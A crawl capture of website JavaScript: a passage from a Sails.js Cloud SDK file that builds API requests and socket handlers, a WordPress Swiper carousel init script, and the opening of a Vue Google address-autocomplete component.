                    if (tolerateAsIfSuccess || responseInfo.exit === 'success' || (responseInfo.statusCode >= 200 && responseInfo.statusCode < 300)) {
                      return;
                    }
                    // Otherwise, throw.
                    else {
                      errorInstance.stack += '\n'+
                      '\n'+
                      'Error Summary:\n'+
                      '(see `.responseInfo` for more details)\n'+
                      '·-------------·----------------------------------------·\n'+
                      '|    Protocol | '+(requestInfo.protocolName==='jQuery'?'http(s)://   (jQuery)':requestInfo.protocolName==='io.socket'?'ws(s)://   (io.socket)':requestInfo.protocolName)+'\n'+
                      '|     Address | '+requestInfo.verb.toUpperCase()+' '+requestInfo.url+'\n'+
                      '|        Exit | '+responseInfo.exit+'\n'+
                      '| Status Code | '+responseInfo.statusCode+'\n'+
                      '·-------------·----------------------------------------·';
                      if (responseInfo.body !== undefined) {
                        errorInstance.stack += '\n\nResponse Body:\n'+responseInfo.body;
                      }
                      errorInstance.stack = UNHANDLED_ERR_PREFIX_MSG + errorInstance.stack;
                      errorInstance.responseInfo = responseInfo;
                      throw errorInstance;
                    }
                  }//‡
                  else {
                    throw new Error('Invalid usage of Cloud.*() method.  Provide either a dictionary of callbacks, a single callback function, or NOTHING to `.exec()`.');
                  }
  
                });//_∏_  </cb from † _runInterceptOrTolerationMaybe()>
  
              });//_∏_  </cb from † _makeAjaxCallWithAppropriateProtocol()>
  
              // --
              // > Note that we don't return anything at all here.
              // > (That's to ensure userland code doesn't attempt any further chaining or `await`ing.)
  
            },//</definition of `.exec()` >
  
            switch: function (){
              deferred.exec.apply(deferred, arguments);
              // --
              // > Note that we don't return anything at all here.
              // > (That's to ensure userland code doesn't attempt any further chaining or `await`ing.)
            },
  
            // FUTURE: use parley for this instead, if available
            log: function (){
  
              console.log('Running with `.log()`...');
  
              this.exec(function(err, result) {
                if (err) {
                  console.error();
                  console.error('- - - - - - - - - - - - - - - - - - - - - - - -');
                  console.error('An error occurred:');
                  console.error();
                  console.error(err);
                  console.error('- - - - - - - - - - - - - - - - - - - - - - - -');
                  console.error();
                  return;
                }//-•
  
                console.log();
                if (_.isUndefined(result)) {
                  console.log('- - - - - - - - - - - - - - - - - - - - - - - -');
                  console.log('Finished successfully.');
                  console.log();
                  console.log('(There was no result.)');
                  console.log('- - - - - - - - - - - - - - - - - - - - - - - -');
                }
                else {
                  console.log('- - - - - - - - - - - - - - - - - - - - - - - -');
                  console.log('Finished successfully.');
                  console.log();
                  console.log('Result:');
                  console.log();
                  console.log(result);
                  console.log('- - - - - - - - - - - - - - - - - - - - - - - -');
                }
                console.log();
  
              });//_∏_
  
              // --
              // > Note that we don't return anything at all here.
              // > (That's to ensure userland code doesn't attempt any further chaining or `await`ing.)
            }
  
          };// </define deferred object>
  
  
  
          //  ███╗   ███╗███████╗██████╗  ██████╗ ███████╗    ██████╗ ███████╗███████╗ █████╗ ██╗   ██╗██╗  ████████╗███████╗
          //  ████╗ ████║██╔════╝██╔══██╗██╔════╝ ██╔════╝    ██╔══██╗██╔════╝██╔════╝██╔══██╗██║   ██║██║  ╚══██╔══╝██╔════╝
          //  ██╔████╔██║█████╗  ██████╔╝██║  ███╗█████╗      ██║  ██║█████╗  █████╗  ███████║██║   ██║██║     ██║   ███████╗
          //  ██║╚██╔╝██║██╔══╝  ██╔══██╗██║   ██║██╔══╝      ██║  ██║██╔══╝  ██╔══╝  ██╔══██║██║   ██║██║     ██║   ╚════██║
          //  ██║ ╚═╝ ██║███████╗██║  ██║╚██████╔╝███████╗    ██████╔╝███████╗██║     ██║  ██║╚██████╔╝███████╗██║   ███████║
          //  ╚═╝     ╚═╝╚══════╝╚═╝  ╚═╝ ╚═════╝ ╚══════╝    ╚═════╝ ╚══════╝╚═╝     ╚═╝  ╚═╝ ╚═════╝ ╚══════╝╚═╝   ╚══════╝
          //
          //  ███████╗██████╗  ██████╗ ███╗   ███╗    ███████╗███╗   ██╗██████╗ ██████╗  ██████╗ ██╗███╗   ██╗████████╗
          //  ██╔════╝██╔══██╗██╔═══██╗████╗ ████║    ██╔════╝████╗  ██║██╔══██╗██╔══██╗██╔═══██╗██║████╗  ██║╚══██╔══╝
          //  █████╗  ██████╔╝██║   ██║██╔████╔██║    █████╗  ██╔██╗ ██║██║  ██║██████╔╝██║   ██║██║██╔██╗ ██║   ██║
          //  ██╔══╝  ██╔══██╗██║   ██║██║╚██╔╝██║    ██╔══╝  ██║╚██╗██║██║  ██║██╔═══╝ ██║   ██║██║██║╚██╗██║   ██║
          //  ██║     ██║  ██║╚██████╔╝██║ ╚═╝ ██║    ███████╗██║ ╚████║██████╔╝██║     ╚██████╔╝██║██║ ╚████║   ██║
          //  ╚═╝     ╚═╝  ╚═╝ ╚═════╝ ╚═╝     ╚═╝    ╚══════╝╚═╝  ╚═══╝╚═════╝ ╚═╝      ╚═════╝ ╚═╝╚═╝  ╚═══╝   ╚═╝
          //
          //  ██████╗ ███████╗███████╗██╗███╗   ██╗██╗████████╗██╗ ██████╗ ███╗   ██╗
          //  ██╔══██╗██╔════╝██╔════╝██║████╗  ██║██║╚══██╔══╝██║██╔═══██╗████╗  ██║
          //  ██║  ██║█████╗  █████╗  ██║██╔██╗ ██║██║   ██║   ██║██║   ██║██╔██╗ ██║
          //  ██║  ██║██╔══╝  ██╔══╝  ██║██║╚██╗██║██║   ██║   ██║██║   ██║██║╚██╗██║
          //  ██████╔╝███████╗██║     ██║██║ ╚████║██║   ██║   ██║╚██████╔╝██║ ╚████║
          //  ╚═════╝ ╚══════╝╚═╝     ╚═╝╚═╝  ╚═══╝╚═╝   ╚═╝   ╚═╝ ╚═════╝ ╚═╝  ╚═══╝
          //
          // Now set up the endpoint definition.
          //////////////////////////////////////////////////////////////////////
  
  
          // If a function was supplied, call it and use the dictionary
          // it returns as our request info.
          //////////////////////////////////////////////////////////////////////
          // e.g. function (argins){
          //   return {
          //     verb: 'post',
          //     url: '/foo/bar',
          //     params: {
          //       whatever: 'you want' + ' in here maybe using '+argins.whatever
          //     },
          //     headers: {}
          //   }
          // }
          if (typeof appLevelSdkEndpointDef === 'function') {
            var returnedFromEndpointDefFn = appLevelSdkEndpointDef.apply(this, argins);
            if (typeof returnedFromEndpointDefFn !== 'object') {
              throw new Error('Consistency violation: Function for CloudSDK endpoint (`'+methodName+'`) returned an invalid result.  The return value of the specified function is not a dictionary!  If a function is supplied for an endpoint definition, it must return a dictionary containing a `verb` and a `url`.  The returned dictionary may also contain dynamic, per-request header & parameter values.');
            }
  
            if (!_.isUndefined(returnedFromEndpointDefFn.headers)) {
              deferred = deferred.headers(returnedFromEndpointDefFn.headers);
            }
            else if (options.headers) {
              deferred = deferred.headers(options.headers);
            }
  
            if (!_.isUndefined(returnedFromEndpointDefFn.protocol)) {
              deferred = deferred.protocol(returnedFromEndpointDefFn.protocol);
            }
            else if (options.protocol) {
              deferred.protocol(options.protocol);
            }
            else { deferred.protocol(DEFAULT_PROTOCOL_NAME); }
  
            requestInfo.verb = returnedFromEndpointDefFn.verb;
            requestInfo.url = returnedFromEndpointDefFn.url;
            requestInfo.params = argins;
          }
  
          // If a dictionary was supplied, use that as our request info.
          //////////////////////////////////////////////////////////////////////
          // e.g. {
          //   verb: 'post',
          //   url: '/foo/bar',
          //   protocol: 'io.socket',//optional, defaults to 'jQuery'
          //   headers: {'x-auth': 'foo'},//optional, defaults to undefined
          // }
          else if (appLevelSdkEndpointDef && typeof appLevelSdkEndpointDef === 'object') {
            if (!_.isUndefined(appLevelSdkEndpointDef.headers)) {
              deferred.headers(appLevelSdkEndpointDef.headers);
            }
            else if (options.headers) {
              deferred = deferred.headers(options.headers);
            }
  
            if (!_.isUndefined(appLevelSdkEndpointDef.protocol)) {
              deferred.protocol(appLevelSdkEndpointDef.protocol);
            }
            else if (options.protocol) {
              deferred.protocol(options.protocol);
            }
            else { deferred.protocol(DEFAULT_PROTOCOL_NAME); }
  
            requestInfo.verb = appLevelSdkEndpointDef.verb;
            requestInfo.url = appLevelSdkEndpointDef.url;
            requestInfo.params = argins;
          }
  
          // If a string was supplied, expand and use that as our request info.
          //////////////////////////////////////////////////////////////////////
          // e.g. "POST /api/v1/lawnmowers/foo/inputs/bar"
          else if (typeof appLevelSdkEndpointDef === 'string') {
  
            if (options.headers) {
              deferred = deferred.headers(options.headers);
            }
  
            // Set up default protocol.
            if (options.protocol) {
              deferred.protocol(options.protocol);
            }
            else { deferred.protocol(DEFAULT_PROTOCOL_NAME); }
  
            // And then fold in the other pieces of request info.
            requestInfo.verb = appLevelSdkEndpointDef.replace(/^\s*([^\/\s]+)\s*\/.*$/, '$1');
            requestInfo.url = appLevelSdkEndpointDef.replace(/^\s*[^\/\s]+\s*\/(.*)$/, '/$1');
            requestInfo.params = argins;
          }
  
          else {
            throw new Error('Consistency violation: Something happened to CloudSDK endpoint (`'+methodName+'`).  This was not noticed initially when building up CloudSDK endpoints, but this endpoint is now invalid.  Endpoints should be defined as either (1) a string like "GET /foo", (2) a dictionary containing a `verb` and a `url`, or (3) a function that returns a dictionary like that.');
          }
  
  
          // Now template in URL pattern vars from the runtime request args.
          /////////////////////////////////////////////////////////////////////////////
  
          // Find keys in `params` which are route parameters
          // (e.g. referenced by the endpoint URL)
          // > Note that we're not actually interested in the return value
          // > from this first `.replace()` here.
          var routeParameters = {};
          requestInfo.url.replace(/(\:[^\/\:\.\?]+\??)/g, function ($all, $1){
            var routeParamName = $1.replace(/^\:/, '').replace(/\??$/, '');
  
            // Optional:
            if ($1.match(/\?$/)) {
              if (requestInfo.params && requestInfo.params[routeParamName]) {
                routeParameters[routeParamName] = requestInfo.params[routeParamName];
              }
            }
            // Mandatory:
            else {
              if (!requestInfo.params || requestInfo.params[routeParamName] === undefined) {
                throw new Error('Missing required param: `'+routeParamName+'`');
              }
              routeParameters[routeParamName] = requestInfo.params[routeParamName];
            }
          });//∞
  
          // Then create a shallow copy of `requestInfo.params` without the route path
          // parameters in it, and reattach that as `requestInfo.params`.
          // (This prevents accidentally smashing argins and causing unintended
          // consequences in userland code.)
          requestInfo.params = _.omit(requestInfo.params, _.keys(routeParameters));
  
          // Now stick the route parameters into the destination url
          requestInfo.url = requestInfo.url.replace(/(\:[^\/\:\.\?]+\??)/g, function ($all, $1){
            var routeParamName = $1.replace(/^\:/, '').replace(/\??$/, '');
            if (routeParameters[routeParamName] === undefined) { return ''; }
            return routeParameters[routeParamName];
          });
  
  
          // Prepend the API base URL to `requestInfo.url`.
          /////////////////////////////////////////////////////////////////////////////
          requestInfo.url = options.apiBaseUrl + requestInfo.url;
  
  
          // Ensure verb exists, and then lower-case it.
          /////////////////////////////////////////////////////////////////////////////
          if (!requestInfo.verb) { throw new Error('CloudSDK endpoint (`'+methodName+'`) is invalid: No HTTP verb specified.  Please specify an HTTP verb (e.g. `GET`, `POST`, etc.)'); }
          requestInfo.verb = (requestInfo.verb || 'get').toLowerCase();
  
  
          // Attach the `requestInfo` as a property on the Deferred object itself, for easier integration
          // with 3rd-party tools (e.g. autocomplete)
          deferred.requestInfo = requestInfo;
  
          // Return the deferred object.
          return deferred;
  
        };//ƒ  </ _helpCallCloudMethod >
  
        // Primary definition of this Cloud.* method()
        memo[methodName] = function () {
  
          // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
          // FUTURE: If no `args` configured, then check route params (url pattern
          // variables).  If there are any, attempt to use their names... maybe?
          // Could actually be MORE confusing though-- needs to be played with.
          //
          // UPDATE: OK probably best not to do this actually.
          // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
          if (!appLevelSdkEndpointDef.args && arguments.length > 0) {
            throw new Error(
              'Cannot call this Cloud.*() method with serial usage because Cloud SDK is not aware of the appropriate parameter names!  Please pass in named parameter values using .with({…}) instead--or if you\'re the implementor of the corresponding Sails action, change it on the backend and regenerate the SDK so that this method is configured with an `args` array.\n'+
              ' [?] If you\'re unsure, visit https://sailsjs.com/support for help.'
            );
          }
  
          // Parse arguments into argins
          var argins = _.reduce(arguments, function(argins, argin, i){
  
            if (!(appLevelSdkEndpointDef.args[i])) {
              throw new Error('Invalid usage with serial arguments: Received unexpected '+(i===0?'first':i===1?'second':i===2?'third':(i+1)+'th')+' argument.');
            }
  
            // Reject special notation.
            // > Remember, if we made it to this point, we know it's valid b/c it's already been checked.
            if (appLevelSdkEndpointDef.args[i] === '{*}') {
              if (argin !== undefined && (!_.isObject(argin) || _.isArray(argin) || _.isFunction(argin))) {
                throw new Error('Invalid usage with serial arguments: If provided, expected '+(i===0?'first':i===1?'second':i===2?'third':(i+1)+'th')+' argument to be a dictionary (plain JavaScript object, like `{}`).  But instead, got: '+argin+'');
              } else if (argin !== undefined && _.intersection(_.keys(argins), _.keys(argin)).length > 0) {
                throw new Error('Invalid usage with serial arguments: If provided, expected '+(i===0?'first':i===1?'second':i===2?'third':(i+1)+'th')+' argument to have keys which DO NOT overlap with other already-configured argins!  But in reality, it contained conflicting keys: '+_.intersection(_.keys(argins), _.keys(argin))+'');
              }
              _.extend(argins, argin);
            } else {
              // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
              // Note: For design considerations & historical context, see:
              // • https://github.com/node-machine/machine/commit/fa3829fa637a267793be4a7fb573e008581c4656
              // • https://github.com/node-machine/spec/pull/2/files#diff-eba3c42d87dad8fb42b4080df85facec
              // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
              // FUTURE: Support declaring variadic usage
              // https://github.com/node-machine/spec/pull/2/files#diff-eba3c42d87dad8fb42b4080df85facecR58
              // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
              // FUTURE: Support declaring spread arguments
              // https://github.com/node-machine/spec/pull/2/files#diff-eba3c42d87dad8fb42b4080df85facecR66
              // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
              // Otherwise interpret this as the code name of an input
              argins[appLevelSdkEndpointDef.args[i]] = argin;
            }
  
            return argins;
  
          }, {});//= (∞)
  
          return _helpCallCloudMethod(argins);
  
        };//ƒ
  
        // Escape hatch that always allows using named parameters.
        memo[methodName].with = function (argins) {
          return _helpCallCloudMethod(argins);
        };//ƒ
  
        return memo;
      }, {});//</ _.reduce() :: each defined endpoint method >
  
      // Remove the `.setup()` method, now that it's been called.
      delete Cloud.setup;
  
      // Now attach the configured endpoint methods
      _.extend(Cloud, methods);
  
      /**
       * Cloud.on()
       *
       * Listen for a particular kind of socket events, and trigger a function
       * any time one of them is received.
       *
       * > This is almost identical to `io.socket.on()`, except that:
       * > •     Cloud.on()  supports passing in a dictionary in lieu of
       * >       a function for its second argument.  If provided, this dictionary
       * >       will be used as a mini-router based around the conventional "verb"
       * >       property in relevant incoming socket messages.  In addition, if the
       * >       special, reserved "*" key is registered as a catchall function,
       * >       it will be used to handle any messages w/ a verb that doesn't match
       * >       any of the other verbs, or that are missing a "verb" altogether
       * >       (i.e. to allow for custom error handling-- otherwise, a built-in error
       * >       is thrown.)  If a socket message arrives with `verb: '*'`, while
       * >       kinda weird, it is still routed as expected.
       *
       * @param  {String} socketEventName
       * @param  {Function|Dictionary} handleSocketMsg
       *
       * @returns {Function}  (the actual handler function that was bound, for potential use later with `Cloud.off()`)
       */
      Cloud.on = function(socketEventName, handleSocketMsg) {
        if (!socketEventName || !_.isString(socketEventName)) { throw new Error('Invalid usage for `Cloud.on()`: Must pass in a valid first argument (a string; the name of the socket event to listen for -- i.e. the variety of incoming WebSocket messages to receive and handle).'); }
        if (!handleSocketMsg) { throw new Error('Invalid usage for `Cloud.on()`: Must pass in a second argument (the function to run every time this WebSocket event is received).'); }
  
        // if (!io || !io.socket) { throw new Error('Could not bind a cloud event listener with `Cloud.on()`: WebSocket support is not currently available (`io.socket` is not available).  Make sure `sails.io.js` is being injected in a <script> tag!'); }
  
        var actualHandler;
        if (_.isObject(handleSocketMsg) && !_.isArray(handleSocketMsg) && !_.isFunction(handleSocketMsg)) {
          // Further negotiate based on "verb", if configured to do so.
          actualHandler = function(msg) {
            var handlerToRun;
            if (_.contains(_.keys(handleSocketMsg), msg.verb)) {
              handlerToRun = handleSocketMsg[msg.verb];
            } else if (handleSocketMsg['*']) {
              handlerToRun = handleSocketMsg['*'];
            } else {
              throw new Error('Unhandled "'+socketEventName+'" cloud event:  Received an incoming WebSocket message with an unrecognized "verb" property: "'+msg.verb+'".  If this was deliberate, register another key in the call to `Cloud.on(\''+socketEventName+'\', {…, '+msg.verb+': (msg)=>{…} })` to recognize this new sub-category of cloud event and handle it accordingly.  Otherwise, if you\'d like to silently ignore messages with other "verb"s (or no "verb" at all), then pass a function in to Cloud.on(), instead of a dictionary -- or register a "*" key as a catchall, and make its function a no-op.');
            }
  
            try {
              handlerToRun(msg);
            } catch (err) {
              if (!_.isObject(err)) { throw err; }
              err.message = 'An uncaught error was thrown while handling an incoming WebSocket message (a "'+socketEventName+'" cloud event).  '+ err.message;
              throw err;
            }
          };//ƒ
  
        } else if (_.isFunction(handleSocketMsg)) {
          // Otherwise, just run the handler function.
          actualHandler = handleSocketMsg;
        } else {
          throw new Error('Invalid usage for `Cloud.on()`: Second argument must either be a function (the function to run every time this socket event is received) or a dictionary of functions that will be negotiated and routed to based on the incoming message\'s conventional "verb" property (e.g. `{ "bankWireReceived": (msg)=>{…}, "destroyed": (msg)=>{…}, "*": (msg)=>{…} }`.');
        }
  
        // io.socket.on(socketEventName, actualHandler);//œ
  
        return actualHandler;
      };//</ .on() >
  
      /**
       * Cloud.off()
       *
       * Stop listening to ANY AND ALL WEBSOCKET MESSAGES of a particular kind; or
       * to WebSocket messages from a specific handler function.
       *
       * > This is almost identical to `io.socket.off()`, except that it ALWAYS
       * > applies to all future socket messages that arrive under the given event
       * > name.
       *
       * @param  {String} socketEventName
       * @param  {Function?} specificHandler
       */
      Cloud.off = function(socketEventName, specificHandler) {
        if (!socketEventName || !_.isString(socketEventName)) { throw new Error('Invalid usage for `Cloud.off()`: Must pass in a first argument (a string; the name of the socket event to stop listening for -- i.e. the variety of incoming WebSocket messages to reject and ignore).'); }
        if (specificHandler !== undefined && !_.isFunction(specificHandler)) { throw new Error('Invalid usage for `Cloud.off()`: If a second argument is provided, it should be a function  (the specific handler you want to stop running every time a matching WebSocket message is received).'); }
  
        // if (!io || !io.socket) { throw new Error('Could not stop listening to cloud events with `Cloud.off()`: WebSocket support is not currently available (`io.socket` is not available).  Make sure `sails.io.js` is being injected in a <script> tag!'); }
  
        // io.socket.off(socketEventName, specificHandler);
      };//</ .off() >
  
    };//ƒ   </ .setup() >
  
    return Cloud;
  
  }, function(global, factory) {
    var _;
    var io;
    var $;
    var YOH_SHOW_LOCALS;
    var location;
    var File;
    var FileList;
    var FormData;
  
    // First, handle optional deps that are gleaned from the global state:
    // > Note: Instead of throwing, we ignore invalid globals.
    // > (Remember the bug w/ the File global that happened in Socket.io
    // > back in ~2015!)
    // =====================================================================
    if (global.location !== undefined) {
      if (global.location && typeof global.location === 'object' && (global.location.constructor.name === 'Location' || global.location.constructor.toString() === '[object Location]' || (_.isObject(global.location) && global.location.href))) {
        location = global.location;
      }
    }//ﬁ
    if (global.File !== undefined) {
      if (global.File && typeof global.File === 'function' && global.File.name === 'File') {
        File = global.File;
      }
    }//ﬁ
    if (global.FileList !== undefined) {
      if (global.FileList && typeof global.FileList === 'function' && global.FileList.name === 'FileList') {
        FileList = global.FileList;
      }
    }//ﬁ
    if (global.FormData !== undefined) {
      if (global.FormData && typeof global.FormData === 'function' && global.FormData.name === 'FormData') {
        FormData = global.FormData;
      }
    }//ﬁ
  
    // Then, load the rest of the deps:
    // =====================================================================
  
    //˙°˚°·.
    //‡CJS  ˚°˚°·˛
    if (typeof exports === 'object' && typeof module !== 'undefined') {
      var _require = require;// eslint-disable-line no-undef
      var _module = module;// eslint-disable-line no-undef
      // required deps:
      if (typeof _ === 'undefined') {
        try {
          _ = _require('@sailshq/lodash');
        } catch (e) { if (e.code === 'MODULE_NOT_FOUND') {/* ok */} else { throw e; } }
      }//ﬁ
      if (typeof _ === 'undefined') {
        try {
          _ = _require('lodash');
        } catch (e) { if (e.code === 'MODULE_NOT_FOUND') {/* ok */} else { throw e; } }
      }//ﬁ
  
      // optional deps:
      try { $ = _require('jquery'); } catch (e) { if (e.code === 'MODULE_NOT_FOUND') {/* ok */} else { throw e; } }
      try {
  
        // io = _require('socket.io-client');
        // var sailsIO = _require('sails.io.js');
  
        // // Instantiate the library (and start auto-connecting)
        // io = sailsIO(io);
  
        // // Disable logging
        // io.sails.environment = 'production';
  
        // Note that, if there is no location global, then after one tick,
        // if `io.sails.url` has still not been set, weird errors will emerge.
        // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
        // FUTURE: figure out a way to provide a better err msg about this--
        // i.e. specifically the case where `.setup()` isn't called within one tick.
        // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
      } catch (err) {
        if (err.code === 'MODULE_NOT_FOUND') {
          // that's ok-- just make sure and unwind any vars that might have
          // gotten partially set up, since we attempted to require more than
          // one thing above (and e.g. the second `require()` might have failed)
          io = undefined;
        } else {
          throw err;
        }
      }
  
      YOH_SHOW_LOCALS = undefined;
  
      // export:
      _module.exports = factory(_, $, YOH_SHOW_LOCALS, location, File, FileList, FormData);
    }
    //˙°˚°·
    //‡AMD ˚¸
    else if(typeof define === 'function' && define.amd) {// eslint-disable-line no-undef
      throw new Error('Global `define()` function detected, but built-in AMD support in `cloud.js` is not currently recommended.  To resolve this, modify `cloud.js`.');
      // var _define = define;// eslint-disable-line no-undef
      // _define(['_', 'sails.io.js', '$', 'YOH_SHOW_LOCALS', 'location', 'file', …, …], factory);
    }
    //˙°˚˙°·
    //‡NUDE ˚°·˛
    else {
      // required deps:
      if (!global._) { throw new Error('`_` global does not exist on the page yet. (If you\'re using Sails, please check dependency loading order in pipeline.js and make sure the Lodash library is getting brought in before `cloud`.)'); }
      _ = global._;
      // optional deps:
      // if (global.io !== undefined) {
      //   if (typeof global.io !== 'function') {
      //     throw new Error('Could not access `io.socket`: The `io` global is invalid at the moment:' + global.io + '\n(If you\'re using Sails, please check dependency loading order in pipeline.js and make sure the sails.io.js library is getting brought in before `cloud`.)');
      //   }
      //   else if (typeof global.io.socket === 'undefined') {
      //     throw new Error('Could not access `io.socket`: `io` does not have a `socket` property.  Make sure `sails.io.js` is being injected in a <script> tag!');
      //   }
      //   else {
      //     io = global.io;
      //   }
      // }//ﬁ
      if (global.$ !== undefined) {
        if (typeof global.$ !== 'function') {
          throw new Error('The `$` global is not valid at the moment:' + global.$ + '\n(If you\'re using Sails, please check dependency loading order in pipeline.js and make sure the jQuery library is getting brought in before `cloud`.)');
        }
        else {
          $ = global.$;
        }
      }//ﬁ
      if (global.YOH_SHOW_LOCALS !== undefined) {
        if (!_.isObject(global.YOH_SHOW_LOCALS)) {
          throw new Error('The `YOH_SHOW_LOCALS` global is not valid at the moment:' + global.YOH_SHOW_LOCALS + '\n(Please check and make sure you are using `<%- exposeLocalsToBrowser() %>` in your server-side view *before* the rest of your scripts.)');
        }
        else {
          YOH_SHOW_LOCALS = global.YOH_SHOW_LOCALS;
        }
      }//ﬁ
  
      // export:
      if (global.Cloud) { throw new Error('Cannot expose global variable: Conflicting global (`cloud`) already exists!'); }
      global.Cloud = factory(_, io, $, YOH_SHOW_LOCALS, location, File, FileList, FormData);
    }
  });//…)
  });
  

--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-addons-for-wpbakery/public/js/swiper.js?ver=6.3.7
body_size: 1055
content:
//QTY BOX SHOP
(function ($) {
    
    $(document).ready(function () {
        MTSwipperCarousel.init();
    });
    
    var MTSwipperCarousel = {
        init: function () {
            var sliders = $('.mt-addons-swipper');
            var page_builder;
            
            if (sliders.length) {
                sliders.each(function (i) {

                    // Getting swiper attrs
                    var thisItem = $(this),
                        thisItem_id = thisItem.attr('id'),
                        thisItem_id_attr = thisItem.attr('data-swiper-id'),
                        autoplay = thisItem.attr('data-swiper-autoplay'),
                        delay = thisItem.attr('data-swiper-delay'),
                        slides_per_view = thisItem.attr('data-swiper-desktop-items'),
                        slides_per_view_mobile = thisItem.attr('data-swiper-mobile-items'),
                        slides_per_view_tablet = thisItem.attr('data-swiper-tablet-items'),
                        space_between = thisItem.attr('data-swiper-space-between-items'),
                        allow_touch_move = thisItem.attr('data-swiper-allow-touch-move'),
                        effect = thisItem.attr('data-swiper-effect'),
                        grab_cursor = thisItem.attr('data-swiper-grab-cursor'),
                        infinite_loop = thisItem.attr('data-swiper-infinite-loop'),
                        centered_slides = thisItem.attr('data-swiper-centered-slides'),
                        grid_rows = thisItem.attr('data-swiper-grid-rows'),
                        navigation = thisItem.attr('data-swiper-navigation'),
                        pagination = thisItem.attr('data-swiper-pagination');

                        
                    if(page_builder == 'elementor' && autoplay == "yes") { 
                      autoplay = true;
                    }else {
                      if(autoplay == "true") { 
                      autoplay = true;
                      }
                    }
                    // if (autoplay == 'true') {
                    //     autoplay = true;
                    // }else{
                    //     autoplay = false;
                    // }
                    if (delay != '') {
                        delay = parseInt(delay);
                    }
                    if (slides_per_view_mobile == '') {
                        slides_per_view_mobile = '1';
                    }
               
                    if (slides_per_view_tablet == '') {
                        slides_per_view_tablet = '1';
                    }
                    if (space_between == '') {
                        space_between = 30;
                    }else{
                        space_between = parseInt(space_between);
                    }
                    if(page_builder == 'elementor' && allow_touch_move == "yes") { 
                      allow_touch_move = true;
                    }else {
                      if(allow_touch_move == "true") { 
                      allow_touch_move = true;
                      }
                    }
                    // if (allow_touch_move == 'yes') {
                    //     allow_touch_move = true;
                    // }else{
                    //     allow_touch_move = false;
                    // }
                    if(page_builder == 'elementor' && grab_cursor == "yes") { 
                      grab_cursor = true;
                    }else {
                      if(grab_cursor == "true") { 
                      grab_cursor = true;
                      }
                    }
                    // if (grab_cursor == 'true') {
                    //     grab_cursor = true;
                    // }else{
                    //     grab_cursor = false;
                    // }
                    if(page_builder == 'elementor' && infinite_loop == "yes") { 
                      infinite_loop = true;
                    }else {
                      if(infinite_loop == "true") { 
                      infinite_loop = true;
                      }
                    }
                    // if (infinite_loop == 'true') {
                    //     infinite_loop = true;
                    // }else{
                    //     infinite_loop = false;
                    // }
                    if (navigation == 'true') {
                      navigation = true;
                    }else{
                      navigation = false;
                    }
                    if(page_builder == 'elementor' && navigation == "yes") { 
                      navigation = true;
                    }else {
                      if(navigation == "true") { 
                      navigation = true;
                      }
                    }

                    // if (pagination == 'true') {
                    //   pagination = true;
                    // }else{
                    //   pagination = false;
                    // }
                    if(page_builder == 'elementor' && pagination == "yes") { 
                      pagination = true;
                    }else {
                      if(pagination == "true") { 
                      pagination = true;
                      }
                    }
                    if (grid_rows == '') {
                        grid_rows = 2;
                    }else{
                        grid_rows = parseInt(grid_rows);
                    }
                    // alert(rows);

                    const swiper = new Swiper("#"+thisItem_id,
                        {
                            autoplay        : autoplay,
                            delay           : delay,
                            slidesPerView   : slides_per_view,
                            // slidesPerColumn: grid_rows,


                            effect: effect,
                            grabCursor: grab_cursor,
                            centeredSlides: centered_slides,
                            // grid: {
                            //   rows: 2,
                            // },
                            creativeEffect: {
                              prev: {
                                shadow: true,
                                translate: [0, 0, -400],
                              },
                              next: {
                                translate: ["100%", 0, 0],
                              },
                            },
                            coverflowEffect: {
                              rotate: 50,
                              stretch: 0,
                              depth: 100,
                              modifier: 1,
                              slideShadows: true,
                            },
                            cubeEffect: {
                              shadow: true,
                              slideShadows: true,
                              shadowOffset: 20,
                              shadowScale: 0.94,
                            },
                            direction : 'horizontal',
                            loop: infinite_loop,
                            pagination: {
                              el: "#"+thisItem_id+" .swiper-pagination",
                              clickable: true,
                              dynamicBullets: true,
                            },
                            allowTouchMove: allow_touch_move,
                            navigation: {
                              nextEl: "#"+thisItem_id+" .swiper-button-next",
                              prevEl: "#"+thisItem_id+" .swiper-button-prev",
                            },
                            spaceBetween: space_between,
                            breakpoints: {
                                // when window width is >= 320px
                                320: {
                                  slidesPerView: slides_per_view_mobile,
                                },
                                640: {
                                  slidesPerView: slides_per_view_tablet,
                                },
                                // when window width is >= 480px
                                768: {
                                  slidesPerView: slides_per_view_tablet,
                                },
                                // when window width is >= 640px
                                1024: {
                                  slidesPerView: slides_per_view,
                                }
                            }
                        }
                    );
                });
            }
        }
    };
    
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/google/address.js?ver=6.3.7
body_size: 2421
content:
/**
 * <google-address>
 * -----------------------------------------------------------------------------
 * Transaction table.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
function initAutocomplete() {
    jQuery(".autocompleteCallBack").click();
}

jQuery(document).ready(function( jQuery ) {


	Vue.component('googleAddress', {

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
        'formErrors',
        'formData',
        'useGoogleMaps',
    ],
  
    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝jQuery
    data: function (){
      return {
        cloudError:false,
        syncingUpdateCard:false,
        syncing:false,
        // This example uses the autocomplete feature of the Google Places API.
        // It allows the user to find all hotels in a given place, within a given
        // country. It then displays markers for all the hotels returned,
